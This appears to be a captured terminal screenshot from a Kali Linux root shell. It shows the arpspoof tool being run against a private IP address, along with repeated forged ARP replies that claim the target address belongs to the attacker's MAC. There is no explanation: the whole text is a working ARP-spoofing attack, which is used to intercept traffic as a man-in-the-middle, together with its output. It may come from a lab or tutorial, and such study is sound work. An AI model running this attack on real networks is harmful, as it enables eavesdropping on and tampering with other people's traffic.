 ┌──(root💀kali)-[~]
└─# arpspoof -i eth0 192.168.139.178
0:c:29:a3:0:af ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af
0:c:29:a3:0:af ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.139.178 is-at 0:c:29:a3:0:af